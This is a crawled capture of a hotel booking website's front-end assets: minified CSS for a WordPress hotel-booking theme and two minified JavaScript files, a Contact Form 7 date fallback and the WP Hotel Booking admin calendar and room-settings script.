span[class*="pe-"]:hover:after{background:#1ebea5}body #hotel-booking-results .hb-search-results a{color:#1ebea5}body #hotel-booking-results .hb-search-results a:hover{color:#1ebea5}body #hotel-booking-results .hb-search-results > .hb-room .hb-room-name a:hover{color:#1ebea5}body #hotel-booking-results .hb-search-results > .hb-room .hb_search_item_price{color:#1ebea5}body #hotel-booking-results form .hb_button.hb_checkout,body #hotel-booking-results form button.hb_add_to_cart,body #hotel-booking-results form button[type="submit"]{background:#1ebea5;color:#fff}body #hotel-booking-results form .hb_button.hb_checkout:hover,body #hotel-booking-results form button.hb_add_to_cart:hover,body #hotel-booking-results form button[type="submit"]:hover{background:#17927f}body #hotel-booking-payment .hb_remove_cart_item,body #hotel-booking-cart .hb_remove_cart_item{color:#2a2a2a}body #hotel-booking-payment .hb_remove_cart_item:hover,body #hotel-booking-cart .hb_remove_cart_item:hover{background:#1ebea5;color:#fff}body #hotel-booking-payment a,body #hotel-booking-cart a{color:#1ebea5}body #hotel-booking-payment a:hover,body #hotel-booking-cart a:hover{color:#1ebea5}body #hotel-booking-payment button#hb-apply-coupon,body #hotel-booking-cart button#hb-apply-coupon{background:#2a2a2a}body #hotel-booking-payment button#hb-apply-coupon:hover,body #hotel-booking-cart button#hb-apply-coupon:hover{background:#1ebea5}body #hotel-booking-payment .hb_button.hb_checkout,body #hotel-booking-cart .hb_button.hb_checkout,body #hotel-booking-payment button[type="submit"],body #hotel-booking-cart button[type="submit"],body #hotel-booking-payment button[type="button"],body #hotel-booking-cart button[type="button"]{background:#1ebea5;color:#fff}body #hotel-booking-payment .hb_button.hb_checkout:hover,body #hotel-booking-cart .hb_button.hb_checkout:hover,body #hotel-booking-payment button[type="submit"]:hover,body #hotel-booking-cart button[type="submit"]:hover,body #hotel-booking-payment button[type="button"]:hover,body #hotel-booking-cart button[type="button"]:hover{background:#17927f}body #hotel-booking-payment .hb_button.hb_checkout.update,body #hotel-booking-cart .hb_button.hb_checkout.update,body #hotel-booking-payment button[type="submit"].update,body #hotel-booking-cart button[type="submit"].update,body #hotel-booking-payment button[type="button"].update,body #hotel-booking-cart button[type="button"].update,body #hotel-booking-payment .hb_button.hb_checkout#fetch-customer-info,body #hotel-booking-cart .hb_button.hb_checkout#fetch-customer-info,body #hotel-booking-payment button[type="submit"]#fetch-customer-info,body #hotel-booking-cart button[type="submit"]#fetch-customer-info,body #hotel-booking-payment button[type="button"]#fetch-customer-info,body #hotel-booking-cart button[type="button"]#fetch-customer-info{background:#2a2a2a}body #hotel-booking-payment .hb_button.hb_checkout.update:hover,body #hotel-booking-cart .hb_button.hb_checkout.update:hover,body #hotel-booking-payment button[type="submit"].update:hover,body #hotel-booking-cart button[type="submit"].update:hover,body #hotel-booking-payment button[type="button"].update:hover,body #hotel-booking-cart button[type="button"].update:hover,body #hotel-booking-payment .hb_button.hb_checkout#fetch-customer-info:hover,body #hotel-booking-cart .hb_button.hb_checkout#fetch-customer-info:hover,body #hotel-booking-payment button[type="submit"]#fetch-customer-info:hover,body #hotel-booking-cart button[type="submit"]#fetch-customer-info:hover,body #hotel-booking-payment button[type="button"]#fetch-customer-info:hover,body #hotel-booking-cart button[type="button"]#fetch-customer-info:hover{background:#1ebea5}body #hotel-booking-payment input[type=email]:focus,body #hotel-booking-cart input[type=email]:focus,body #hotel-booking-payment input[type=text]:focus,body #hotel-booking-cart input[type=text]:focus,body #hotel-booking-payment input[type=number]:focus,body #hotel-booking-cart input[type=number]:focus,body #hotel-booking-payment textarea:focus,body #hotel-booking-cart textarea:focus{border-color:#1ebea5}body .rating-input:before,body .rating-input span:before{color:#1ebea5}body.tp-hotel-booking .star-rating:before,body.wp-hotel-booking .star-rating:before,body.tp-hotel-booking .star-rating span:before,body.wp-hotel-booking .star-rating span:before{color:#1ebea5}body.tp-hotel-booking #reviews .commentlist li.comment,body.wp-hotel-booking #reviews .commentlist li.comment{border-color:#dce0e2}body .tp-hotel-booking .star-rating:before,body .wp-hotel-booking .star-rating:before,body .tp-hotel-booking .star-rating span:before,body .wp-hotel-booking .star-rating span:before{color:#1ebea5}body .hotel_booking_mini_cart .hb_mini_cart_item .hb_mini_cart_remove:hover{background:#1ebea5}body .hotel_booking_mini_cart .hb_mini_cart_item .hb_mini_cart_price span{color:#1ebea5}body .hb-booking-room-details .hb_search_room_item_detail_price_close:hover{background:#1ebea5}.bg-video-play:hover{background:#1ebea5}.thim-heading-slider{font-family:'Crimson Text' !important}.thim-select-language .language ul li a{color:#5a5a5a}.thim-select-language .language ul li a:hover{color:#1ebea5}body .ui-datepicker.ui-widget .ui-datepicker-calendar .ui-state-default:hover{background-color:#1ebea5}.contact-support .contact-text{color:#2a2a2a}body #preload{background-color:#fff}body #preload .loading-inner .loading{background:#1ebea5}body .mfp-image-holder .mfp-close:hover,body .mfp-inline-holder .mfp-close:hover{color:#1ebea5}.hb_addition_package_extra a.hb_package_toggle:hover{color:#1ebea5 !important}.hb_extra_detail_price strong{color:#1ebea5 !important}.dk-select .dk-selected:focus{border-color:#1ebea5}.dk-select .dk-selected:focus:before{border-top-color:#1ebea5}.dk-select.dk-select-open-up .dk-selected:before,.dk-select.dk-select-open-down .dk-selected:before{border-bottom-color:#1ebea5}.dk-select.dk-select-open-up .dk-select-options,.dk-select.dk-select-open-down .dk-select-options{border-color:#1ebea5}.dk-select.dk-select-open-down .dk-selected{border-color:#1ebea5}.dk-select .dk-select-options .dk-option-highlight{background-color:#1ebea5;color:#fff}.dk-option-selected{background-color:#1ebea5}input[type=text]:focus,input[type=number]:focus,input[type=email]:focus{border-color:#1ebea5}textarea:focus{border-color:#1ebea5}.ui-datepicker.ui-widget{border-color:#1ebea5}#tp_style_selector .tp-buy-theme a{background:#1ebea5}#tp_style_selector .tp-buy-theme a:hover{background:#17927f}#tp_style_selector .tp-chameleon-more-demo{background:#1ebea5}#tp_style_selector .tp-chameleon-more-demo:hover{background:#17927f}#tp_style_selector .input-box .tp-btn:hover{border-color:#1ebea5}#tp_style_selector .tp_demo:hover,#tp_style_selector .tp_demo.active{border-color:#1ebea5}#tp_style_selector .tp_demo:hover .sub_title,#tp_style_selector .tp_demo.active .sub_title{background-color:#31dec3}button.ui-datepicker-trigger i:hover{color:#1ebea5}.site-header.header_v2 .inner-header-top{font-size:13px;font-weight:700}.site-header.header_v2 .inner-header-top ul li a{color:#7a7a7a}.site-header.header_v2 .inner-header-top ul li.current-lang a,.site-header.header_v2 .inner-header-top ul li.active a,.site-header.header_v2 .inner-header-top ul li a:hover{color:#1ebea5}.site-header.header_v2 .inner-header-top .thim-social a{font-size:13px}.site-header.header_v2 .navigation .table-center .inner-navigation .navbar-nav > li:after{background:#1ebea5}.thim-title-color{color:#2a2a2a}.thim-title-color:hover{color:#1ebea5}.single-hb_room #carousel-gallery-room .flex-viewport ul li.flex-active-slide img{border:2px solid #1ebea5}.rooms .hb_room .summary .room-types a{color:#1ebea5}.rooms .hb_room .media .actions .action-btn a{background:rgba(30, 190, 165, 0.9)}.rooms .hb_room .price{font-family:'Crimson Text';color:#2a2a2a}.rooms .hb_room .price span.title-price,.rooms .hb_room .summary .description{font-family:'Roboto';color:#5a5a5a}.woocommerce nav.woocommerce-MyAccount-navigation ul li.is-active,.woocommerce nav.woocommerce-MyAccount-navigation ul li:hover{background:#1ebea5}.rooms.tp-hotel-booking .thim-room-list .hb_room .footer-content-room .actions .action-btn a{background:#1ebea5;border:1px solid #1ebea5}.rooms.tp-hotel-booking .thim-room-list .hb_room .footer-content-room .actions .action-btn a:hover{color:#1ebea5;border:1px solid #1ebea5}#masthead.header_v3 .navigation .tm-flex .header-left{padding-left:calc(200px + 150px)}#masthead.header_v3 .navigation .tm-flex .header-left li p{color:#fff}#masthead.header_v3 .navigation .tm-flex .header-left li p span{color:#1ebea5}#masthead.header_v3 .navigation .tm-flex .header-right .thim-search-wrapper .thim-search-form .search-form .search-field{color:#fff;border-bottom:4px solid #1ebea5}#masthead.header_v3 .navigation .tm-flex .header-right .thim-search-wrapper .thim-search-form .search-form .search-notice{color:#1ebea5}#masthead.header_v3 .navigation .tm-flex .header-right .thim-search-wrapper:hover .search-button{background:#1ebea5}.wpcf7-form .contact-form-new .small-text{color:#5a5a5a}.wpcf7-form .contact-form-new input.wpcf7-submit,.wpcf7-form .contact-form-new textarea.wpcf7-submit{background:#1ebea5}.wpcf7-form .contact-form-new .button{background:#1ebea5;border:1px solid #1ebea5}.wpcf7-form .contact-form-new .button:hover{color:#1ebea5}.thim-sc-video-box .box-inner:before{border-color:#1ebea5}.thim-sc-video-box .box-inner .background-title{color:rgba(30, 190, 165, 0.25)}.elementor-widget-thim-box .box_image.style_2:after,.thim-widget-box .box_image.style_2:after{background:rgba(30, 190, 165, 0.7)}.elementor-widget-thim-gallery-images .thim-gallery-images-column .text_wellcome h3,.thim-widget-gallery-images .thim-gallery-images-column .text_wellcome h3{color:#1ebea5}.elementor-widget-thim-heading .style_new.sc-heading.article_heading .button-heading a,.thim-widget-heading .style_new.sc-heading.article_heading .button-heading a{background:#1ebea5}.elementor-widget-thim-heading .style_new.sc-heading.article_heading .button-heading a:hover,.thim-widget-heading .style_new.sc-heading.article_heading .button-heading a:hover{border:1px solid #1ebea5;color:#1ebea5}.elementor-widget-thim-hotel-room .style_new .navigation .prev:hover,.thim-widget-hotel-room .style_new .navigation .prev:hover{border:1px solid #1ebea5;color:#1ebea5}.elementor-widget-thim-hotel-room .style_new .navigation .next:hover,.thim-widget-hotel-room .style_new .navigation .next:hover{border:1px solid #1ebea5;color:#1ebea5}.elementor-widget-thim-hotel-room .style_new .hb_room_carousel_container .hb_room_carousel .rooms .hb_room .summary .media .actions a img,.thim-widget-hotel-room .style_new .hb_room_carousel_container .hb_room_carousel .rooms .hb_room .summary .media .actions a img{background:#1ebea5}.elementor-widget-thim-hotel-room .style_new .hb_room_carousel_container .hb_room_carousel .rooms .hb_room .summary .media .actions:hover a,.thim-widget-hotel-room .style_new .hb_room_carousel_container .hb_room_carousel .rooms .hb_room .summary .media .actions:hover a{background:#1ebea5}.elementor-widget-thim-hotel-room .style_new .hb_room_carousel_container .hb_room_carousel .rooms .hb_room .summary .footer-content-room .price .price_value,.thim-widget-hotel-room .style_new .hb_room_carousel_container .hb_room_carousel .rooms .hb_room .summary .footer-content-room .price .price_value{color:#1ebea5}.elementor-widget-thim-hotel-room .style_new .hb_room_carousel_container .hb_room_carousel .rooms .hb_room .summary .footer-content-room .price .unit,.thim-widget-hotel-room .style_new .hb_room_carousel_container .hb_room_carousel .rooms .hb_room .summary .footer-content-room .price .unit{color:#1ebea5}.testimonial_style_new .sc-testimonials .testimonial_content .title-regency h6 a{color:#1ebea5;font-family:'Roboto'}.testimonial_style_new .sc-testimonials .testimonial_content .title-regency .regency{color:#5a5a5a;font-family:'Roboto'}.testimonial_style_new .sc-testimonials .testimonial_content .content-text{font-family:'Crimson Text';color:#2a2a2a}.thim_tours_slider ul li .tour_price{background:#1ebea5}.thim_tours_slider .navigation .prev:hover{background:#1ebea5;border-color:#1ebea5}.thim_tours_slider .navigation .next:hover{background:#1ebea5;border-color:#1ebea5}#masthead.header_v3.affix .navigation .tm-flex .header-left li p{color:#1ebea5}#masthead.header_v3.affix .navigation .tm-flex .header-right .thim-search-wrapper .search-button{color:#1ebea5}.thim-holiday{background-color:#1ebea5}.thim-holiday button:hover{background:#1ebea5;border-color:#1ebea5}.thim-column-posts .post-item li .article-title-wrapper .button_read_more a{border-color:#1ebea5;color:#1ebea5}.thim-column-posts .post-item li .article-title-wrapper .button_read_more a:hover{background:#1ebea5}.hb_old_layout .rooms .hb_room .media:before{border-bottom:137px solid #1ebea5}.navbar-nav li .sub-menu[class*=tc-columns-] > ul > li .sub-menu li:hover a span{color:#1ebea5}.site-header.header_v2 .navigation .width-navigation,.header_v2 .menu-main-menu{background-color:#fff}#contact-form-registration .wpcf7 form input:focus{border:1px solid #1ebea5}.thim_tours_slider ul li .tour_content h3.tour_name a:hover{color:#1ebea5}.has-text-color.has-primary-color{color:#1ebea5 !important}.has-text-color.has-title-color{color:#2a2a2a !important}.has-background.has-primary-background-color{background-color:#1ebea5 !important}.has-background.has-title-background-color{background-color:#2a2a2a !important}.has-background-dim.has-primary-background-color:before{background-color:#1ebea5 !important}.has-background-dim.has-title-background-color:before{background-color:#2a2a2a !important}.testimonial-item-archive .side-right .blockquote a{color:#1ebea5}.testimonial-item-archive .side-right .blockquote{color:#1ebea5}.testimonial-item-archive .side-right .blockquote:before{color:#1ebea5;font-family:'Crimson Text'}div.event-list .feature-event .image-event .slide-image .wrap-arrow-slick .arow-slick:hover{background:#1ebea5}div.event-list .feature-event .text-event .tp_event_counter .countdown-row .countdown-section .countdown-amount{font-family:'Crimson Text'}div.event-list .feature-event .text-event .title-event a:hover{color:#1ebea5}div.event-list .item-event .text-event .info-event span i{color:#1ebea5}div.event-list .item-event .text-event .author-event .text-author a{color:#1ebea5}div.event-list .item-event .text-event .author-event .text-author a:hover{color:#1ebea5}div.event-list .load-more-events{background:#1ebea5}div.event-list .load-more-events:hover{background:#17927f}

--- FILE ---
content_type: application/javascript
request_url: https://hotelayb.com.ar/wp-content/uploads/hummingbird-assets/876d1ca84224f9c8eee526b4a6e74ff8.js
body_size: 64
content:
/**handles:contact-form-7-html5-fallback**/
(i=>{i(function(){var t,a,n,e;a={},n=document.createElement("input"),i.each(["date"],function(t,e){n.setAttribute("type",e),a[e]="text"!==n.type}),a.date||i('input.wpcf7-date[type="date"]').each(function(){i(this).datepicker({dateFormat:"yy-mm-dd",minDate:new Date(i(this).attr("min")),maxDate:new Date(i(this).attr("max"))})})})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://hotelayb.com.ar/wp-content/uploads/hummingbird-assets/c979fbde44c415bfd6faaf32914b49b1.js
body_size: 2698
content:
/**handles:wp-admin-hotel-booking-v2**/
let getFirstDayOfMonth=(e,t)=>new Date(e,t,1),MetaboxRoomTabs=()=>{var e;if(0==hotel_settings.room_id)return;let n=new URL(document.URL),t=document.querySelectorAll(".wphb-meta-box__room-tab__tabs li a");var a=document.querySelectorAll(".wphb-meta-box__room-tab__tabs li"),l=document.querySelectorAll(".wphb-meta-box-room-panels");let d=window.localStorage.getItem("tabActive");if(n.searchParams.set("tab",d),window.history.pushState("","",n.href),0==t.length||0==a.length||0==l.length)return;a[0].classList.add("active"),l[0].classList.add("active"),t.forEach(function(t){let a=t.getAttribute("href"),l=document.querySelector("#"+a);n.searchParams.get("tab")==d&&(l.classList.remove("active"),t.parentNode.classList.remove("active"),l.getAttribute("id")==d)&&(l.classList.add("active"),t.parentNode.classList.add("active"),"block_room_data"==l.getAttribute("id"))&&roomBlockDate(),t.addEventListener("click",function(e){e.preventDefault(),r(),n.searchParams.set("tab",a),t.parentNode.classList.add("active"),window.history.pushState("","",n.href),window.localStorage.setItem("tabActive",a),null===l&&n.searchParams.get("tab")!=l.getAttribute("id")||(l.classList.add("active"),"block_room_data"==l.getAttribute("id")&&roomBlockDate())})});let r=()=>{t.forEach(function(e){e.parentNode.classList.remove("active");var e=e.getAttribute("href"),e=document.querySelector("#"+e);null!==e&&e.classList.remove("active")})}},viewAllPlanSingleRoom=()=>{let n=async e=>{var t=[],a=hotel_settings.room_id;if(null==a)return t;try{var l,{status:n,data:d}=await wp.apiFetch({path:"wphb/v1/admin/rooms/pricing-plans",method:"POST",data:{date:e,roomID:a}});if("success"===n){for(var r=JSON.parse(d),o=0;o<r.length;++o){var s=r[o],i=new Date(s.d),c=new Date,u=i.getFullYear()+"-"+("0"+(i.getMonth()+1)).slice(-2)+"-"+("0"+i.getDate()).slice(-2);0<s.price&&t.push({title:s.price+"$",start:u,textColor:"#d04a61",backgroundColor:"#FFFFFF",borderColor:"#FFFFFF",classNames:["wphb-pricing-plan-event"]})}return t}}catch(e){alert(e.message)}},l=document.getElementById("calendar_room_pricing");if(null!=l){let t=new FullCalendar.Calendar(l,{events:function(e,t,a){var e=new Date(e.end),e=getFirstDayOfMonth(e.getFullYear(),e.getMonth());let l=n(e);(async()=>{t(await l)})()},selectable:!0,height:500}),a=document.querySelector("button.show-all-plan");null!=a&&a.addEventListener("click",function(e){e.preventDefault(),l.hasChildNodes()?(a.textContent="View All",t.destroy()):(a.textContent="Close",t.render())})}},roomBlockDate=()=>{let d=hotel_settings.room_id,u=!1,r=hotel_settings.block_dates??[];if(null!=d){let a=async()=>{try{var e,{status:t,message:a}=await wp.apiFetch({path:"wphb/v1/admin/rooms/block-date",method:"POST",data:{argsBlock:r,roomID:d,removeMonth:u}});"success"===t&&alert(a),u=!1}catch(e){alert(e.message)}},c=(e,t,a)=>{var l=t.querySelector(".fc-highlight"),n,n,d;return t.classList.contains("selected")?(t.classList.remove("selected"),t.style.backgroundColor="#fff",null!=(n=t.querySelector("._hb_event_selected"))&&(n.style.background="#fff",n.classList.remove("_hb_event_selected"),null!=l)&&(l.style.background="#fff"),-1!=(n=a.indexOf(String(e.valueOf()/1e3)))&&a.splice(n,1)):(null!=l&&(l.style.backgroundColor="#27262240"),t.style.backgroundColor="#27262240",t.className+=" selected",-1==a.indexOf(String(e.valueOf()/1e3))&&a.push(String(e.valueOf()/1e3))),r=a},l=async(e,t,a)=>{if(null!==e){for(var l=t.getFullYear(),n=t.getMonth()+1,d=document.querySelectorAll("#calender_block .fc-daygrid-day:not(.fc-day-other)"),r=0;r<d.length;++r){var o=d[r],s=new Date(o.dataset.date),i=(s.valueOf()/1e3).toString(),i;a.includes(i)&&(null!=(i=o.querySelector(".fc-daygrid-bg-harness"))&&i.remove(),s.getFullYear()==l)&&s.getMonth()+1==n&&c(s,o,a)}u=!0}},e=async(e,t)=>{if(null!==e){var a=document.querySelectorAll("#calender_block .fc-daygrid-day:not(.fc-day-other):not(.selected)");if(0!=a.length)for(var l=0;l<a.length;++l){var n=a[l],d=new Date(n.getAttribute("data-date"));c(d,n,t)}}},n=(syncCalendar=()=>{var e=document.querySelectorAll("#calender_block .fc-daygrid-day:not(.fc-day-other):not(.selected)"),e=(0<e.length&&e.forEach(function(e){e.classList.remove("selected");var e=e.querySelector(".fc-daygrid-bg-harness");null!=e&&e.remove()}),r.forEach(function(e){var e=new Date(1e3*e),e=e.getFullYear()+"-"+("0"+(e.getMonth()+1)).slice(-2)+"-"+("0"+e.getDate()).slice(-2),e=document.querySelector('.fc-daygrid-day[data-date="'+e+'"]');null!=e&&(e.classList.add("selected"),e.style.backgroundColor="#27262261")}),document.querySelectorAll("._hb_event_selected")),e=(0<e.length&&e.forEach(function(e){var t;e.closest(".fc-daygrid-day").classList.add("selected")}),document.querySelectorAll("#calender_block .fc-daygrid-day.fc-day-other"));0<e.length&&e.forEach(function(e){e.classList.remove("selected");var e=e.querySelector(".fc-daygrid-bg-harness");null!=e&&e.remove()})},[]);r.map(function(e){var e=new Date(1e3*e),e=e.getFullYear()+"-"+("0"+(e.getMonth()+1)).slice(-2)+"-"+("0"+e.getDate()).slice(-2);n.push({start:e,backgroundColor:"#ffdc2926",display:"background",classNames:["_hb_event_selected"]})});var o=document.getElementById("calender_block");if(null!=o){let t=new FullCalendar.Calendar(o,{headerToolbar:{right:"add_month disable_all prev,next"},initialView:"dayGridMonth",selectable:!0,height:500,events:n,dateClick:function(e){var t=new Date(e.dateStr);c(t,e.dayEl,r)},customButtons:{prev:{click:function(e){t.prev(),syncCalendar()}},next:{click:function(){t.next(),syncCalendar()}},disable_all:{text:"Open This Month",click:function(){var e=t.getDate();l(this,e,r)}},add_month:{text:"Block This Month",click:function(){e(this,r)}}}});var o=document.querySelector("#tp_hotel_booking_block_date button.update_block"),o;null!==o&&(o.addEventListener("click",function(e){e.preventDefault(),a(r)}),t.render(),0<(o=document.querySelectorAll("._hb_event_selected")).length)&&o.forEach(function(e){var t;e.closest(".fc-daygrid-day").classList.add("selected")})}}},CalendarManager=()=>{let n=async e=>{var t=new Date(e.start),t=t.getFullYear()+"-"+("0"+(t.getMonth()+1)).slice(-2)+"-"+("0"+t.getDate()).slice(-2),e=new Date(e.end),e=e.getFullYear()+"-"+("0"+(e.getMonth()+1)).slice(-2)+"-"+("0"+e.getDate()).slice(-2);try{var a,{status:l,data:n}=await wp.apiFetch({path:"wphb/v1/admin/rooms/manager-bookings?startDay="+t+"&endDay="+e,method:"GET"});return"success"===l?n:[]}catch(e){alert(e.message)}};var e=document.getElementById("manager_booking"),t;null!=e&&new FullCalendar.Calendar(e,{height:700,events:function(e,t,a){let l=n(e);(async()=>{t(await l)})()},dayMaxEvents:!0,eventDidMount:function(l){l.el.addEventListener("click",function(e){var t=this.closest("body.wp-hotel-booking_page_tp_hotel_booking_calender_manager"),a;null==t||t.classList.contains("active")||(t.classList.add("active"),t.insertAdjacentHTML("afterbegin",n(l)),null!=(a=document.getElementById("popup-events"))&&(a.style.display="block",d(a,t),r(t)))});let n=e=>{var t;return'<div id="popup-events"><div id="popup-container"><div class="popup"><div class="popup-header"><h2>Booking Info</h2><div class="close-popup">X</div></div><div class="info"><div class="info_detail"><div class="info_detail_left"><span id="heading">Order Created Date: </span><br><span id="details">'+e.event.extendedProps?.data_order?.order_date+'</span></div><div class="info_detail_right"><span id="heading">Order No.</span><br><span id="details"><a href="'+e.event.extendedProps?.data_order?.link_edit+'" target="_blank">#'+e.event.extendedProps?.data_order?.id+'</a></span></div><div class="info_detail_left"><span id="heading">Check in date: </span><br><span id="details">'+e.event.extendedProps?.data_order?.start_date_popup+'</span></div><div class="info_detail_right"><span id="heading">Check out date: </span><br><span id="details">'+e.event.extendedProps?.data_order?.end_date_popup+'</span></div></div><div class="pricing"><div class="pricing_detail"><div class="pricing_detail_left"><span id="name">'+e.event.extendedProps?.data_order?.title+'</span></div><div class="pricing_detail_right"><span id="price">'+e.event.extendedProps?.data_order?.total+"</span></div></div></div></div></div></div></div>"},d=(t,a)=>{document.addEventListener("click",function(e){"popup-container"==e.target.id&&(t.style.display="none",a.classList.remove("active"))})},r=a=>{var e=document.querySelector("#popup-events .close-popup");null!=e&&e.addEventListener("click",function(e){var t;document.getElementById("popup-events").style.display="none",a.classList.remove("active")})}}}).render()},RoomPreview=()=>{let a=document.getElementById("_hb_room_preview");null!=a&&a.addEventListener("change",function(e){var t=document.querySelector(".room_preview_url");null!=t&&(a.checked?t.classList.remove("hidden"):t.classList.add("hidden"))})},adminUpdateField=()=>{let a=document.querySelector("._wphb_update_field");if(null!=a){let t=async()=>{try{var e,{status:t,message:a}=await wp.apiFetch({path:"wphb/v1/admin/rooms/update-field",method:"POST"});if("success"!==t)throw new Error(a);alert(a),window.location.reload(!0)}catch(e){alert(e.message)}};a.addEventListener("click",function(e){e.preventDefault(),a.classList.add("wphb_loading"),t()})}},toggleDeposit=()=>{let a=document.querySelector("#deposit_room");if(null!=a){let t=a.querySelector("#_hb_enable_deposit");t.checked&&a.classList.remove("blocked"),t.addEventListener("change",function(e){t.checked?a.classList.remove("blocked"):a.classList.add("blocked")})}};document.addEventListener("DOMContentLoaded",()=>{MetaboxRoomTabs(),viewAllPlanSingleRoom(),CalendarManager(),RoomPreview(),adminUpdateField(),toggleDeposit()});